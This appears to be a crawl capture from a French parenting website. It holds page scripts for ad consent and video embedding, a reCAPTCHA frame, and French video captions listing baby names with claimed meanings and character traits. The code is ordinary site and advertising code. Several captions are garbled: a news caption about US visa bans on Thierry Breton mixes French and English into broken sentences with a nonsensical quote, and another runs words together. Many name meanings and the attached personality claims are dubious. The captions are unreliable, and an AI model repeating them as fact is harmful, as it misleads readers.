text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_76'),
                        blockClass = '.tdi_76',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_comments_count","style_general_featured_image","style_general_single_content","style_general_separator","style_general_icon","style_general_inline_text","style_general_popular_categories"];</script>





<script data-ezscrex="false" data-cfasync="false">
		window.humixPlayers = window.humixPlayers || [];
		window.humixPlayers.push({ target: 'autoinsert', isGenerated: true });
	</script><script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.mamanly.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 18:10:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kGU-9S-tJbE7E1G791QtjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769192662568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/DPMkT9gABy2r/c53f5f9a38e14746f81c36d4ca4a2871_fr-FR.vtt
body_size: 718
content:
WEBVTT

00:00.070 --> 00:06.829
vingt prénoms féminins finissant en et qu'on adore.
Vous cherchez un joli prénom pour votre petite fille

00:07.679 --> 00:14.579
Voici vingt prénoms féminins finissant en et
qu'on adore Juliette. Ce prénom signifie illustre

00:14.579 --> 00:22.798
famille romaine. Juliette est brillante, sage,
calme et vive d'esprit. Odette signifiant richesse

00:22.798 --> 00:29.819
Odette est calme, sage, forte et intuitive.
Un prénom plein de charme violette

00:29.819 --> 00:36.229
inspirée par la fleur violette, est douce, sociable
et curieuse. Elle est extravertie et cultivée

00:37.259 --> 00:45.599
Paulette signifiant petite, humble. Paulette est énergique,
audacieuse et organisée. Un prénom charmant et gentil

00:46.639 --> 00:54.580
Antoinette Fleur en grec, inestimable en latin.
Antoinette est charmante, sensible et parfois autoritaire

00:55.509 --> 01:03.610
Colette signifiant victoire du peuple. Colette est
ambitieuse, confiante et discrète. Elle déborde de vitalité

01:04.529 --> 01:13.019
Lucette, ce prénom signifie lumière. Lucette est
vive, adorable et indépendante. Une excellente leader


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/xVYa4RFQwQ3s/1c3c3872a15844ba4933372dc43a888c_fr-FR.vtt
body_size: 2492
content:
WEBVTT

00:00.009 --> 00:04.440
choisir le prénom de son enfant est une
décision cruciale pour les futurs parents

00:05.420 --> 00:10.399
Si vous recherchez un prénom masculin à la
fois rare et magnifique pour votre petit garçon

00:10.819 --> 00:18.969
vous êtes au bon endroit. Nous avons sélectionné pour vous une liste
de prénoms masculins exceptionnels en tenant compte de leur rareté

00:19.110 --> 00:25.680
leur signification profonde et les traits de caractère qu'ils
évoquent. Ces prénoms proviennent de diverses origines

00:25.850 --> 00:30.600
offrant un large éventail de choix pour trouver
celui qui correspondra parfaitement à votre enfant

00:31.190 --> 00:39.200
Commençons par Douglas, d'origine celte, qui signifie rivière bleu
foncé. On dit que les Douglas sont des hommes pleins de charme

00:39.200 --> 00:48.259
élégantsetintelligents.Aiel,d'originecelteetbretonne,signifiepeupledeDieu.Lesaielsontdécritscommedes

00:48.259 --> 00:57.340
hommes sensibles, créatifs et rêveurs. Floris, d'origine latine,
évoque la floraison. Ce prénom est associé à des hommes indépendants

00:57.340 --> 01:05.139
affectueux et charmants pour un prénom d'inspiration
grecque. Considérez Priam du nom du dernier roi de Troie

01:06.169 --> 01:10.589
Les Priam sont réputés pour être
joyeux, optimistes et pleins de vie

01:11.120 --> 01:15.419
Si vous cherchez un prénom aux consonances
bretonnes, Goulven pourrait vous plaire

01:15.860 --> 01:19.510
Il signifie blanc ou heureux et
est associé à des hommes forts

01:19.510 --> 01:26.660
indépendants et altruistes pour un prénom d'origine
scandinave de Gan, signifiant journée lumineuse

01:26.970 --> 01:36.300
évoquedeshommesintrépides,charismatiquesetdébordantsdevie.Parmilesprénomsd'originehébraïque,josusignifiantDieu

01:36.300 --> 01:44.599
aidera est lié à des hommes spirituels affectueux et
équilibrés. Si vous êtes attirés par les sonorités asiatiques

01:44.910 --> 01:52.389
Tao, d'origine vietnamienne, désigne la bonté et la
dévotion. Les Tao sont décrits comme des hommes dévoués

01:52.639 --> 01:58.550
sensibles et sages pour un prénom plus
rare encore que diriez-vous de Léopold

01:59.150 --> 02:04.339
Ce prénom, contraction de lé lion et Paul
Petit, est associé à des hommes dynamiques

02:04.339 --> 02:13.830
audacieux et courageux. Enfin, Cosme, d'origine grecque signifie
univers. Les Cosme sont décrits comme des hommes motivés

02:14.029 --> 02:21.520
bienveillants et d'excellents leaders. Le choix d'un prénom est
une décision importante qui accompagnera votre enfant toute sa vie

02:23.199 --> 02:29.630
Prenez le temps de réfléchir à la signification à l'origine
et aux traits de caractère associés à chaque prénom

02:30.229 --> 02:36.979
L'essentiel est de choisir un prénom qui vous parle et qui,
selon vous correspondra le mieux à votre futur petit garçon


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/JEn0Fn0YI0la/9641533b158accf3e9ca6ea0ded333d0_fr-FR.vtt
body_size: 636
content:
WEBVTT

00:00.460 --> 00:06.220
Les États-Unis ont imposé visa bans à former
EU commissaire Thierry Breton et four autres

00:06.580 --> 00:16.640
accusant lesquelles les Américains social media platforms à censor users. US autorités
descrivent Breton comme le mastermind de la DSA, le EU digital sphere rulebook

00:17.060 --> 00:22.520
Breton répondu à la visa ban sur X par
écrit «Is McCarthy's rich handbag ? »

00:22.520 --> 00:30.120
Les visa bans aussi targetaient members de la German
non-profit HateAid, le UK-based Global Disinformation Index

00:30.540 --> 00:37.360
as well as le US-based Centre for Countering
Digital Hate. Le DSA stipulates que major platforms

00:37.360 --> 00:43.060
must explain content moderation decisions et
ensure researchers can carry out essential work

00:43.420 --> 00:50.900
such as understanding how much children are exposed to dangerous
content. Le DSA has become a rallying point for US conservatives

00:51.480 --> 00:57.280
who see it as a weapon for censorship against
right-wing voices, An accusation Brussels denies


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/JEn0Fn0YI0la/9641533b158accf3e9ca6ea0ded333d0_fr-FR.vtt
body_size: 650
content:
WEBVTT

00:00.460 --> 00:06.220
Les États-Unis ont imposé visa bans à former
EU commissaire Thierry Breton et four autres

00:06.580 --> 00:16.640
accusant lesquelles les Américains social media platforms à censor users. US autorités
descrivent Breton comme le mastermind de la DSA, le EU digital sphere rulebook

00:17.060 --> 00:22.520
Breton répondu à la visa ban sur X par
écrit «Is McCarthy's rich handbag ? »

00:22.520 --> 00:30.120
Les visa bans aussi targetaient members de la German
non-profit HateAid, le UK-based Global Disinformation Index

00:30.540 --> 00:37.360
as well as le US-based Centre for Countering
Digital Hate. Le DSA stipulates que major platforms

00:37.360 --> 00:43.060
must explain content moderation decisions et
ensure researchers can carry out essential work

00:43.420 --> 00:50.900
such as understanding how much children are exposed to dangerous
content. Le DSA has become a rallying point for US conservatives

00:51.480 --> 00:57.280
who see it as a weapon for censorship against
right-wing voices, An accusation Brussels denies


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/WxRKPH-ywF9l/34ff2ec41f61e60264545668aa698c77_fr-FR.vtt
body_size: 2297
content:
WEBVTT

00:00.000 --> 00:04.599
Choisir un prénom pour son enfant est une
décision importante qui peut sembler intimidante

00:07.400 --> 00:12.600
Beaucoup de parents recherchent un prénom à la
fois rare, original et beau pour leur petit trésor

00:13.399 --> 00:18.600
Aujourd'hui, nous allons explorer une sélection
de 50 prénoms qui répondent à ces critères

00:19.399 --> 00:29.399
Commençons par quelques prénoms féminins. Dolores, d'origine latine,
signifie douleur, mais est associée à une personnalité enjouée et sociable

00:30.399 --> 00:37.400
Charlize, d'origine germanique, évoque la vigueur
et correspond à une femme mystérieuse et discrète

00:38.400 --> 00:45.400
Naima, un prénom arabe signifiant douceur du paradis,
est lié à une personnalité courageuse et charmante

00:46.400 --> 00:54.400
Pour les garçons, découvrons Miro, un prénom slovenne dérivé
de Miroslav, qui convient à un homme réservé et communicatif

00:54.799 --> 01:00.799
Lucien, d'origine latine, signifie lumière et
est associé à l'intelligence et au courage

01:01.799 --> 01:08.800
Léandre, un prénom grec signifiant homme et peuple,
correspond à une personnalité disciplinée et ambitieuse

01:09.800 --> 01:16.800
Parmi les prénoms mixtes, on trouve Alphée, d'origine
grecque, signifiant bouvier et évoquant une nature robuste

01:17.800 --> 01:23.800
Clarence, d'origine latine, signifie brillant ou clair
et est associée à un caractère calme et paisible

01:24.800 --> 01:32.800
Nous aurons d'autres prénoms uniques. Pour les filles, il y a Lilou,
signifiant lisse, et Thaïs, d'origine grecque, signifiant ruban

01:33.800 --> 01:39.800
Pour les garçons, Zéphyr évoque un vent doux, tandis
que Mavrick, d'origine anglaise, signifie indépendant

01:40.800 --> 01:47.800
Certains prénoms ont des origines culturelles spécifiques.
Maïsa, d'origine arabe, signifie étoile scintillante

01:48.800 --> 01:55.199
Elias, d'origine hébraïque, signifie Dieu et Yahvé.
Luna, d'origine latine, fait référence à la lune

01:56.199 --> 02:04.199
D'autres prénoms ont des significations intéressantes.
Hortense signifie jardin. Anaelle évoque la grâce

02:05.199 --> 02:14.199
Théophile signifie amie de Dieu. En conclusion, cette liste de prénoms
rares et beaux offre un large éventail de choix pour les futurs parents

02:14.600 --> 02:22.600
Que vous recherchiez un prénom avec une signification profonde,
une sonorité unique ou une origine culturelle spécifique

02:23.600 --> 02:30.600
il y a de nombreuses options à considérer. Le choix d'un
prénom rare peut donner à votre enfant une identité distinctive

02:31.600 --> 02:34.600
tout en reflétant vos valeurs et vos goûts personnels


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/bGIqTZdHx9zH/9adcc32dc67e9b5bcb0aa8c8f3963130_fr-FR.vtt
body_size: 1403
content:
WEBVTT

00:00.000 --> 00:06.599
Choisir le prénom de votre petite-fille est une
décision importante qui l'accompagnera toute sa vie

00:06.599 --> 00:16.000
Pourquoi ne pas opter pour un prénom aristocratique ? Ces prénoms chics
et élégants sont chargés d'histoire et apportent une touche de noblesse

00:16.000 --> 00:24.799
Parmi les 20 prénoms aristocratiques pour petite-fille, certains se
démarquent particulièrement. Commençons par Agathe qui signifie brave en grec

00:24.799 --> 00:31.500
Les Agathes sont réputées pour être créatives, généreuses
et tendres. Eugénie est un autre choix intéressant

00:31.500 --> 00:40.700
D'origine grecque, ce prénom signifie bien-née ou de noble race. Les
Eugénies sont connues pour être confiantes, optimistes et indépendantes

00:40.700 --> 00:47.500
Si vous recherchez un prénom plus court, considérez
Anne. Ce prénom d'origine hébraïque signifie grâce

00:47.500 --> 00:56.200
Les Annes sont souvent décrites comme intuitives, généreuses et
serviables. Pour une touche d'originalité, que diriez-vous d'Aliénor 

00:56.200 --> 01:04.099
Ce prénom grec signifie compassion. Les Aliénors sont
réputées pour être pleines de vie, courageuses et élégantes

01:04.099 --> 01:11.199
Enfin, Catherine est un classique intemporel.
D'origine grecque, ce prénom signifie pure

01:11.199 --> 01:22.400
Les Catherines sont connues pour être dévouées, travailleuses et sensibles. Chacun
de ces prénoms aristocratiques apporte sa propre histoire et ses propres qualités

01:22.400 --> 01:30.099
Le choix final dépendra de vos préférences personnelles et de
l'héritage que vous souhaitez transmettre à votre petite-fille

01:30.099 --> 01:37.099
Quel que soit votre choix, un prénom aristocratique lui
offrira un début de vie emprunt d'élégance et de distinction


--- FILE ---
content_type: text/javascript
request_url: https://mamanly.com/humix/inline_embed
body_size: 9105
content:
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideojscss.css?cb=185";document.head.appendChild(ezS);
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideocustomcss.css?cb=176602-0-185";document.head.appendChild(ezS);
window.ezVideo = {"appendFloatAfterAd":false,"language":"en","titleString":"","titleOption":"","autoEnableCaptions":false}
var ezS = document.createElement("script");ezS.src="//vjs.zencdn.net/vttjs/0.14.1/vtt.min.js";document.head.appendChild(ezS);
(function(){
		const frag = document.createRange().createContextualFragment('\u003Cscript type\u003D\"application/ld+json\"\u003E\u000A{\u000A  \"@context\": \"https://schema.org\",\u000A  \"@type\": \"VideoObject\",\u000A  \"potentialAction\": {\u000A    \"@type\": \"SeekToAction\",\u000A    \"target\": \"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir?t\u003D{seek_to_second_number}\",\u000A    \"startOffset-input\": \"required name\u003Dseek_to_second_number\"\u000A  },\u000A  \"name\": \"20 prénoms de garçons oubliés à redécouvrir\",\u000A  \"description\": \"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.\",\u000A  \"thumbnailUrl\": \"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg\",\u000A  \"uploadDate\": \"2024-07-30T15:14:13+00:00\",\u000A  \"duration\": \"PT0H2M34S\",\u000A  \"contentUrl\": \"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8\",\u000A  \"embedUrl\": \"https://open.video/embed?contentId\u003DVP-qsEjzYXf\",\u000A  \"hasPart\": [\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Exploring Forgotten Names\",\u000A      \"startOffset\": 1,\u000A      \"endOffset\": 44,\u000A      \"url\": \"https://mamanly.com/openvideo/v/20-pr%C3%A9noms-de-gar%C3%A7ons-oubli%C3%A9s-%C3%A0-red%C3%A9couvrir?t\u003D1\"\u000A    },\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Elegant and Unique Options\",\u000A      \"startOffset\": 44,\u000A      \"endOffset\": 77,\u000A      \"url\": \"https://mamanly.com/openvideo/v/20-pr%C3%A9noms-de-gar%C3%A7ons-oubli%C3%A9s-%C3%A0-red%C3%A9couvrir?t\u003D44\"\u000A    },\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Strength and Victory\",\u000A      \"startOffset\": 77,\u000A      \"endOffset\": 106,\u000A      \"url\": \"https://mamanly.com/openvideo/v/20-pr%C3%A9noms-de-gar%C3%A7ons-oubli%C3%A9s-%C3%A0-red%C3%A9couvrir?t\u003D77\"\u000A    },\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Melodious Selections\",\u000A      \"startOffset\": 106,\u000A      \"endOffset\": 128,\u000A      \"url\": \"https://mamanly.com/openvideo/v/20-pr%C3%A9noms-de-gar%C3%A7ons-oubli%C3%A9s-%C3%A0-red%C3%A9couvrir?t\u003D106\"\u000A    },\u000A    {\u000A      \"@type\": \"Clip\",\u000A      \"name\": \"Meaningful Origins\",\u000A      \"startOffset\": 128,\u000A      \"endOffset\": 151,\u000A      \"url\": \"https://mamanly.com/openvideo/v/20-pr%C3%A9noms-de-gar%C3%A7ons-oubli%C3%A9s-%C3%A0-red%C3%A9couvrir?t\u003D128\"\u000A    }\u000A  ],\u000A  \"url\": \"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir\"\u000A}\u000A\u003C/script\u003E');
		document.body.appendChild(frag);
	}());
(function() {
		let ezInstream = {"prebidBidders":[{"bidder":"criteo","params":{"networkId":7987,"pubid":"101496","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"medianet","params":{"cid":"8CUBCB617","crid":"358025426"},"ssid":"11307"},{"bidder":"openx","params":{"delDomain":"ezoic-d.openx.net","unit":"560605963"},"ssid":"10015"},{"bidder":"pubmatic","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon","params":{"accountId":21150,"siteId":269072,"video":{"language":"en","size_id":201},"zoneId":3326304},"ssid":"10063"},{"bidder":"smartadserver","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"sonobi","params":{"placement_id":"1360593f50e957c73183"},"ssid":"10048"},{"bidder":"trustedstack","params":{"cid":"TS6AW3770","crid":"852227197"},"ssid":"11396"},{"bidder":"ttd","params":{"publisherId":"5184f061f6fbd4acac919fb9d44b246e","supplySourceId":"ezoic"},"ssid":"11384"},{"bidder":"vidazoo","params":{"cId":"652646d136d29ed957788c6d","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"yieldmo","params":{"placementId":"3159086761833865258"},"ssid":"11315"},{"bidder":"zeta_global_ssp","params":{"sid":579},"ssid":"11399"},{"bidder":"adyoulike_i_s2s","params":{"placement":"b74dd1bf884ad15f7dc6fca53449c2db"},"ssid":"11314"},{"bidder":"amx_i_s2s","params":{"tagid":"JreGFOmAO"},"ssid":"11290"},{"bidder":"appnexus_i_s2s","params":{"placementId":21763599},"ssid":"10087"},{"bidder":"blis_i_s2s","params":{"spid":"1246"},"ssid":"11397"},{"bidder":"cadent_aperture_mx_i_s2s","params":{"tagid":"178315"},"ssid":"11389"},{"bidder":"criteo_i_s2s","params":{"networkId":12274,"pubid":"104211","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"gumgum_i_s2s","params":{"zone":"xw4fad9t"},"ssid":"10079"},{"bidder":"inmobi_i_s2s","params":{"plc":"10000398542"},"ssid":"11387"},{"bidder":"insticator_i_s2s","params":{"adUnitId":"01JHZ942AK7FVME47QN5B0N0P4","publisherId":"f466dda6-51fa-4d9d-b3e8-0dbc76e8ac97"},"ssid":"11381"},{"bidder":"medianet_i_s2s","params":{"cid":"8CUPV1T76","crid":"578781359"},"ssid":"11307"},{"bidder":"onetag_i_s2s","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"openx_i_s2s","params":{"delDomain":"ezoic-d.openx.net","unit":"559783386"},"ssid":"10015"},{"bidder":"pubmatic_i_s2s","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon_i_s2s","params":{"accountId":21150,"siteId":421616,"video":{"language":"en","size_id":201},"zoneId":2495262},"ssid":"10063"},{"bidder":"sharethrough_i_s2s","params":{"pkey":"kgPoDCWJ3LoAt80X9hF5eRLi"},"ssid":"11309"},{"bidder":"smartadserver_i_s2s","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"sonobi_i_s2s","params":{"TagID":"86985611032ca7924a34"},"ssid":"10048"},{"bidder":"sovrn_i_s2s","params":{"tagid":"1263646"},"ssid":"10017"},{"bidder":"triplelift_i_s2s","params":{"inventoryCode":"ezoic_RON_instream_PbS2S"},"ssid":"11296"},{"bidder":"trustedstack_i_s2s","params":{"cid":"TS9HJFH44","crid":"944965478"},"ssid":"11396"},{"bidder":"vidazoo_i_s2s","params":{"cId":"68415a84f0bd2a2f4a824fae","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"zeta_global_ssp_i_s2s","params":{"sid":579},"ssid":"11399"}],"apsSlot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"allApsSlots":[{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30}],"genericInstream":false,"UnfilledCnt":0,"AllowPreviousBidToSetBidFloor":false,"PreferPrebidOverAmzn":false,"DoNotPassBidFloorToPreBid":false,"bidCacheThreshold":-1,"rampUp"